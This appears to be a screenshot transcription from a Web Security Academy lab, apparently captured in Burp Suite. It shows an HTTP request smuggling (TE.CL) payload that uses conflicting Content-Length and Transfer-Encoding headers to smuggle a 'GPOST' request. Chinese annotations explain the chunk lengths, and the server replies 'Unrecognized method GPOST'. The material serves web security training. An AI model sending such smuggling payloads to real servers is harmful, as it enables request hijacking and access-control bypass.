 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7600ea0385a3f7c03102a2006600a0.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 5c \r \n 描述长度，16进制的5c，换成10进制就是92
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n 第一块
10 Content-Length: 9 \r \n 数据
11 \r \n
12 id=1 \r \n
13 0 \r \n 第二块，结束块
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"